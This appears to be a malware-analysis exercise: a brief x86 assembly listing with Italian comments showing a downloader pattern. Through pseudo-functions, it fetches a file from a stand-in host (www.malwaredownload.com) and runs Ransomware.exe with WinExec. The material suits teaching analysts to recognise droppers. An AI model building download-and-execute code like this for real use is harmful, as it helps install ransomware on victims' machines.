 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione